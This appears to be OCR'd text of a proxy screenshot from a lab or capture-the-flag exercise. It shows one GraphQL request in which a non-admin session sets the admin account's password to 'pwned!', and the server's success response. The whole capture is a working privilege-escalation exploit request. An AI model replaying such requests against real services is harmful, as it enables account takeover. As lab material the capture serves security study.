 sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://localhost:1337
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost:1337/dashboard
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6InRlc3QiLCJpc19hZG1p
biI6MCwiaWF0IjoxNjc5ODA5NTg5fQ.iY_RTQ-AUDHwC7gzI_DGSAt936on_Rhwdj02pwXtMu
4
Connection: close
{
"query":
"mutation {\n\tUpdatePassword(password:\"pwned!\", username:\"admin\")
{\n\t\tmessage\n\t\ttoken\n\t}\n}"
}
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 85
5 Date: Sun, 26 Mar 2023 05:54:30 GMT
6 Connection: close
7
8 {
"data":{
"UpdatePassword":{
"message":"Password updated successfully!",
"token":null
}
}
}